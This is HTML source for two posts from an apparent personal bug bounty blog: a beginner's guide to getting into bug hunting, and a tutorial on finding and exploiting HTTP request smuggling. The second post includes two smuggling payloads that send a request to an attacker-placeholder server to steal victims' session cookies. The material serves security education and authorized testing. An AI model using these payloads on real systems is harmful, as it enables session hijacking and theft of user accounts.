  <meta name="theme-color" content="#0d0e10" />
  <meta property="og:type" content="article" />
  <meta property="og:title" content="Bug Bounty — Beginner's Guide" />
  <meta property="og:description" content="How I got into bug bounty hunting with no coding or web-dev background, plus the free resources I used." />
  <link rel="icon" href="/assets/img/avatar.jpg" />
  <link rel="preconnect" href="https://fonts.googleapis.com" />
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&family=JetBrains+Mono:wght@400;500;600&display=swap" rel="stylesheet" />
  <link rel="stylesheet" href="/assets/css/style.css" />
</head>
<body>
  <header class="site-header">
    <div class="wrap site-header__inner">
      <a class="logo" href="/">
        <span class="logo__prompt">&gt;</span>
        <span>root@zonduu:~#</span>
        <span class="logo__cursor" aria-hidden="true"></span>
      </a>
      <nav class="nav" aria-label="Primary">
        <a href="/">home</a>
        <a href="/posts/">posts</a>
        <span class="nav__icons">
          <a href="https://twitter.com/zonduu1" target="_blank" rel="noopener" title="Twitter" aria-label="Twitter">
            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M23 3a10.9 10.9 0 0 1-3.14 1.53 4.48 4.48 0 0 0-7.86 3v1A10.66 10.66 0 0 1 3 4s-4 9 5 13a11.64 11.64 0 0 1-7 2c9 5 20 0 20-11.5a4.5 4.5 0 0 0-.08-.83A7.72 7.72 0 0 0 23 3z"/></svg>
          </a>
        </span>
      </nav>
    </div>
  </header>

  <main>
    <div class="wrap wrap--reading page-title">
      <a class="back-link" href="/posts/">&lt; ~/posts</a>
      <h1>Bug Bounty — Beginner's Guide</h1>
      <div class="post-meta">
        <span>Jun 22, 2020</span>
        <span class="dot">•</span>
        <span>6 min read</span>
        <span class="dot">•</span>
        <span>#bug-bounty</span>
        <span>#getting-started</span>
      </div>
    </div>

    <article class="wrap wrap--reading prose">
      <p>There are lots of guides on how to start into bug bounty hunting, but I will share my
      personal experience of getting into bug bounty hunting without previous knowledge of coding
      or web development, and will also share some useful resources as well as answering some
      common questions.</p>

      <h2>How I started?</h2>
      <p>I started hunting for bugs without knowing any web development. I joined H1 without
      knowing what XSS was. It took me a little more than a year to be where I am — constant
      learning and studying. This is a competitive field; you can earn money but it won't be
      easy, you need to earn it.</p>
      <p>I had no idea how a lot of things worked but eventually I learned about them. Now I can
      proudly say I found all Top 10 OWASP vulnerabilities like SQLi, RCE, XXE, apart from many
      more, but it took a lot of hard work — it didn't happen from one day to another.</p>
      <p>Right now this is my full-time job.</p>

      <h2>Where to start?</h2>
      <p>When starting you may get overwhelmed with all the information there is out there, and
      that's fine, but I recommend learning one thing at a time; once you are done with that you
      move up to another thing/topic. For example, pick a vulnerability type and learn in depth
      about it, then move to another, etc.</p>
      <p>What vulnerabilities does every bug bounty hunter know? There are too many and some are
      fairly new like HTTP smuggling, so I will just mention some of the ones I think you should
      start with. You will learn others along your journey. They are not in order, so you can
      pick any of them to start:</p>
      <ul>
        <li>XSS</li>
        <li>CSRF</li>
        <li>IDOR</li>
        <li>Open Redirect</li>
        <li>SSRF</li>
        <li>SQL injection (the basics, since it can be hard when starting)</li>
      </ul>
      <p>These are common web vulnerabilities but there are many more. So when starting from zero
      I would pick one of the above and try to learn about it. Then repeat. If you already know
      all of them, then search for others.</p>

      <h2>Where can I learn about them?</h2>
      <p>There are a lot of resources to learn every vulnerability type — everything is out there.
      I will just mention some useful websites that you can start learning from now, completely
      free.</p>

      <h3>PortSwigger's labs</h3>
      <p><a href="https://portswigger.net/web-security" target="_blank" rel="noopener">portswigger.net/web-security</a>
      — They explain almost all vulnerability types that exist. They give a really good summary
      on what the vulnerability is, and also have a lab that is a controlled environment where you
      can hack it, exploiting that vulnerability type.</p>

      <h3>HackerOne's Hacktivity</h3>
      <p><a href="https://hackerone.com/hacktivity" target="_blank" rel="noopener">hackerone.com/hacktivity</a>
      — The search function inside HackerOne sucks, so you can use Google to search for this:
      "Hackerone XSS" in Google will give you results of other hackers' findings on real websites
      about XSS. Personally, I used this a lot when starting, and still look at it almost every
      day, so you can get a real vision of how the vulnerability looks on a real website and how
      hackers find and report them.</p>

      <h3>CTFs (Capture The Flag)</h3>
      <p>CTF is where you hack into a controlled environment to find a "flag" that will prove you
      completed it. I honestly don't like CTFs and never really got into it, but some people do
      and learn a lot from it. It can be useful to improve your skills and some people just enjoy
      doing them.</p>

      <h3>HackerOne Discord</h3>
      <p><a href="https://discord.com/invite/32ZNZVN" target="_blank" rel="noopener">discord.com/invite/32ZNZVN</a>
      — I just can't think of what would be of me if I had never found this Discord server. I
      joined there without knowing what XSS was. I didn't know any web vulnerability. It took a
      lot of work and a lot of desire to learn to get where I am, and eventually paid off. There
      are a lot of people there that will point you in the right direction, feel free to ask
      questions there.</p>

      <h2>Do I need to use any special tool?</h2>
      <p>When you start, all you need is the free version of Burp Suite to intercept and log
      traffic, and a browser. Eventually you will start using other tools or developing your own
      and that's normal, but you don't need to learn 20 tools to start hunting for bugs… just a
      browser and Burp Suite.</p>

      <h2>Do I need to know how to code?</h2>
      <p>Well, you don't need to, but it definitely helps. I knew a bit of Python when I started
      in the bug bounty world and it helped me automate some basic tasks, and recently I used it
      a lot for "complex" PoCs of my last reports.</p>
      <p>I would recommend learning a bit of bash scripting and Python so if you want to automate
      a task you can do it. It is also important to know the basics of JavaScript and HTML to
      actually know how to get an XSS — you should definitely learn a bit about them too.</p>

      <h2>How to write a report?</h2>
      <p>You need to be clear about what the bug and the impact are. There are awesome reports on
      HackerOne that you can take as a guide. Also check
      <a href="https://docs.hackerone.com/hackers/quality-reports.html" target="_blank" rel="noopener">HackerOne's quality-reports guide</a>.</p>

      <h2>When should I start looking for vulnerabilities in real websites?</h2>
      <p>Well, this is a hard question. Everyone makes their own journey. Some prefer to do CTFs,
      some like to do a lot of labs, some like to read some books like "The Web Application
      Hacker's Handbook" and just then jump into a program, and that's totally fine.</p>
      <p>Personally I don't like CTFs. I didn't do any labs apart from 2 or 3 from PortSwigger on
      HTTP smuggling. I did read a hacking-related book and understood nothing about it. What I
      did was jump directly to old bug bounty programs and start searching for the vulnerabilities
      I learned about, and that's it. Pretty simple, right?</p>
      <p>Being a bug bounty hunter or security analyst means you will always be learning new
      things — new vulnerabilities, new techniques, etc. There isn't any hacker that can say "I
      know it all" and just stop learning. So start looking for vulnerabilities whenever you feel
      like doing it. There isn't a "right" moment. I would recommend that you learn a few web
      vulnerabilities before trying to hunt for bugs, but you are always free to do whatever you
      want — remember, every journey is different.</p>

      <h2>Do I need to get a certification like CEH?</h2>
      <p>Definitely not. You can get it if you want to work for a company but it won't give you
      any special advantage in the bug bounty world when finding and reporting vulnerabilities. A
      lot of hackers are self-taught like me. You can learn everything without spending a single
      dollar on any cert or any website that claims you can become a hacker in 2 weeks by buying
      their $500 course. Don't trust them.</p>

      <h2>Automation</h2>
      <p>Automation can be anything from automating simple tasks such as a big command you do
      every day, to a large script to do multiple things. This isn't a "must", but it will
      definitely save you time and maybe you get more bugs.</p>
      <blockquote><p>General rule every hacker (or just Linux user) knows: if you write the same
      command (that is relatively long) 2 or more times a day, then make a function in
      <code>.bashrc</code> or make a script and move it to <code>/usr/local/bin</code> to call it
      from everywhere. This will save you time.</p></blockquote>
      <p>I recommend watching Nahamsec's YouTube videos where he does recon and shows some cool
      techniques and how you can automate your workflow. What I recommend:</p>
      <ul>
        <li>Automate subdomain enumeration and discovery.</li>
        <li>Automate brute-forcing directories.</li>
        <li>Automate visualization of live subdomains.</li>
        <li>Automate everything that takes a "long" time to do manually so you can focus on
        something else while it is running.</li>
      </ul>

      <h2>Conclusion + Tips</h2>
      <ul>
        <li>The bug bounty field is competitive.</li>
        <li>Everything is on the internet, just ask Mr. Google.</li>
        <li>This is not for everyone.</li>
        <li>Try to avoid being overwhelmed with information. Take breaks.</li>
        <li>Send this to the people that ask you "Can you teach me how to hack?"</li>
        <li>Work hard and you will eventually get it.</li>
        <li>Some people on Twitter share useful resources, tips, etc. — follow them!</li>
        <li>Good luck.</li>
      </ul>
      <p>Hope this is useful for some people,<br />zonduu.</p>

      <div class="post-footer">
        <a class="back-link" href="/posts/">&lt; all posts</a>
        <span class="post-meta" style="margin:0"><span>— zonduu</span></span>
      </div>
    </article>
  </main>

  <footer class="site-footer">
    <div class="wrap site-footer__inner">
      <span>© <span data-year>2020</span> zonduu</span>
      <span><a href="/posts/">← posts</a></span>
    </div>
  </footer>
  <script src="/assets/js/main.js"></script>
</body>
</html>
</file>


<file: posts/http-request-smuggling/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1" />
  <title>Finding and exploiting HTTP Request Smuggling — zonduu</title>
  <meta name="description" content="How I found a few HTTP Request Smuggling bugs and the steps I take to exploit them." />
  <meta name="theme-color" content="#0d0e10" />

  <meta property="og:type" content="article" />
  <meta property="og:title" content="Finding and exploiting HTTP Request Smuggling" />
  <meta property="og:description" content="How I found a few HTTP Request Smuggling bugs and the steps I take to exploit them." />

  <link rel="icon" href="/assets/img/avatar.jpg" />
  <link rel="preconnect" href="https://fonts.googleapis.com" />
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&family=JetBrains+Mono:wght@400;500;600&display=swap" rel="stylesheet" />
  <link rel="stylesheet" href="/assets/css/style.css" />
</head>
<body>
  <header class="site-header">
    <div class="wrap site-header__inner">
      <a class="logo" href="/">
        <span class="logo__prompt">&gt;</span>
        <span>root@zonduu:~#</span>
        <span class="logo__cursor" aria-hidden="true"></span>
      </a>
      <nav class="nav" aria-label="Primary">
        <a href="/">home</a>
        <a href="/posts/">posts</a>
        <span class="nav__icons">
          <a href="https://twitter.com/zonduu1" target="_blank" rel="noopener" title="Twitter" aria-label="Twitter">
            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M23 3a10.9 10.9 0 0 1-3.14 1.53 4.48 4.48 0 0 0-7.86 3v1A10.66 10.66 0 0 1 3 4s-4 9 5 13a11.64 11.64 0 0 1-7 2c9 5 20 0 20-11.5a4.5 4.5 0 0 0-.08-.83A7.72 7.72 0 0 0 23 3z"/></svg>
          </a>
        </span>
      </nav>
    </div>
  </header>

  <main>
    <div class="wrap wrap--reading page-title">
      <a class="back-link" href="/posts/">&lt; ~/posts</a>
      <h1>Finding and exploiting HTTP Request Smuggling</h1>
      <div class="post-meta">
        <span>Dec 16, 2020</span>
        <span class="dot">•</span>
        <span>4 min read</span>
        <span class="dot">•</span>
        <span>#http-request-smuggling</span>
      </div>
    </div>

    <article class="wrap wrap--reading prose">
      <blockquote>
        <p><strong>Clarification:</strong> I'm not an expert in finding and exploiting HTTP
        Request Smuggling but I will share how I found a couple of them and the steps I make
        to exploit them.</p>
      </blockquote>

      <h2>How to find them?</h2>
      <p>Basically there are 2 main ways of finding HTTP Request Smuggling vulnerabilities
      right now: using the
      <a href="https://portswigger.net/bappstore/aaaa60ef945341e8a450217a54a11646" target="_blank" rel="noopener">Burp extension</a>
      or using the <a href="https://twitter.com/defparam" target="_blank" rel="noopener">@defparam</a>
      tool (also public) on GitHub called
      <a href="https://github.com/defparam/smuggler" target="_blank" rel="noopener">Smuggler</a>.</p>
      <p>Not to mention you can also build your own tool to detect them, but I recommend
      trying those first, and then you can work on your own once you get the hang of it.</p>
      <p>Both tools give you alerts when a possible HTTP Request Smuggling case appears. This
      means that after you receive one, you need to check if it is a false positive or a valid
      case. This is important to clarify since this specific vulnerability type gives a lot of
      annoying false positives.</p>

      <h2>How to exploit them?</h2>
      <p>OK, let's say that you managed to find a valid case of HTTP Request Smuggling. It is
      possible to validate it using either the Burp extension's option to check for CLTE/TECL
      or the script from @defparam in Turbo Intruder. Now what?</p>
      <p>Well, now you need to check if it is an <strong>Open Desync</strong> or
      <strong>Self Desync</strong>… wait what? Yes. Apparently you can have a self-desync,
      meaning that you are only affecting yourself (your connection).</p>
      <p>Basically you need to check if it affects just your IP or if it can affect other
      IPs/connections (similar to XSS and self-XSS in impact). You can make traffic from
      another IP and see if you can smuggle a request to yourself (if you can't prove you can
      affect other connections, report it anyway because it might be possible and you might be
      missing it).</p>
      <p>After validating it, the first thing I check is if I can redirect to another domain or
      not, because if you can, then you can usually escalate the issue pretty fast by stealing
      the victim's cookies and achieve a critical severity.</p>
      <p>The idea is the following: to smuggle a <code>GET</code> request to your server, for
      example making the following request:</p>

      <div class="code">
        <div class="code__bar">
          <span class="code__dots"><i></i><i></i><i></i></span>
          <span>http</span>
          <button class="code__copy" type="button">copy</button>
        </div>
        <pre><code>Transfer-Encoding: chunked
Transfer-encoding: identity

19
f
on085=x&amp;bcf5i=x
0

0

GET https://MYSERVER.COM HTTP/1.1
X-Ignore: X</code></pre>
      </div>

      <p>But if you can't, because you get an error or whatever, there are other options like
      DoS, leveraging the impact of XSS, triggering a harmful request on the victim's account,
      and a few more scenarios. A must-read is
      <a href="https://portswigger.net/research/http-desync-attacks-request-smuggling-reborn" target="_blank" rel="noopener">Albinowax's guide</a>.
      It explains everything you need to know and different cases of exploitation.</p>
      <p>If you are in a staging environment like I was, and there is 0 traffic going on, you
      need to generate traffic from another IP. You can use 2 machines: one smuggles the
      requests and the other one (with another IP) tries to get smuggled. I used an online page
      that takes screenshots of the URL you give it, which makes keep-alive requests that are
      possible to smuggle (worked for me at least, ha).</p>
      <p>OK, back to what we were talking about. If you aren't in a staging environment and you
      are able to redirect to another domain, then this step isn't hard at all. You need to
      point it to Burp Collaborator or your own personal server and check if you receive a
      connection from a different IP than the one you have (best scenario).</p>
      <p>Most of the time this would result in a critical issue, since if you redirect to
      another domain (and it isn't a 300–399 redirect), then you <strong>should</strong> be
      able to steal the cookies, achieving massive Session Takeover, yay!</p>
      <p>A good example of this scenario is shown in this amazing report:
      <a href="https://hackerone.com/reports/737140" target="_blank" rel="noopener">#737140</a>,
      where @defparam was able to leak the session cookie, leading to mass session takeover of
      the affected users. The payload tries to smuggle a simple <code>GET</code> request to his
      server, which will contain all the cookies of the victims :)</p>

      <div class="code">
        <div class="code__bar">
          <span class="code__dots"><i></i><i></i><i></i></span>
          <span>http</span>
          <button class="code__copy" type="button">copy</button>
        </div>
        <pre><code>Host: slackb.com
User-Agent: Smuggler/v1.0
Content-Length: 83

0

GET &lt;YOUR-SERVER&gt; HTTP/1.1
X: X</code></pre>
      </div>

      <h2>Where to practice?</h2>
      <p>I highly recommend checking the
      <a href="https://portswigger.net/web-security/request-smuggling" target="_blank" rel="noopener">labs of PortSwigger</a>.
      They have everything you need to know to understand this vulnerability type and get you
      going.</p>
      <ul>
        <li><strong>Private programs.</strong> As stupid as it sounds, private programs are a
        good place to try and find HTTP Request Smuggling vulnerabilities because they are less
        tested than public programs. I personally found 3 in 3 different private programs, but 0
        in public programs.</li>
        <li><strong>Go for subdomains too!</strong> Scanning for subs takes more time, but the
        chances of hitting a subdomain that no one else scanned for HTTP smuggling are higher.</li>
      </ul>

      <h2>Conclusion</h2>
      <p>This is a hard vulnerability type to identify and exploit. It requires time to manually
      validate it and then look into how to exploit it… take your time! The more you research
      about this, the more things you find.</p>
      <p>This is a pretty "new" vulnerability type (not really, but most of us found out about it
      in 2019) discovered/researched by Albinowax from PortSwigger. There is a lot to dig into.</p>
      <p>OK, that's all.</p>

      <div class="post-footer">
        <a class="back-link" href="/posts/">&lt; all posts</a>
        <span class="post-meta" style="margin:0"><span>— zonduu</span></span>
      </div>
    </article>
  </main>

  <footer class="site-footer">
    <div class="wrap site-footer__inner">
      <span>© <span data-year>2020</span> zonduu</span>
      <span><a href="/posts/">← posts</a></span>
    </div>
  </footer>

  <script src="/assets/js/main.js"></script>
</body>
</html>
</file>
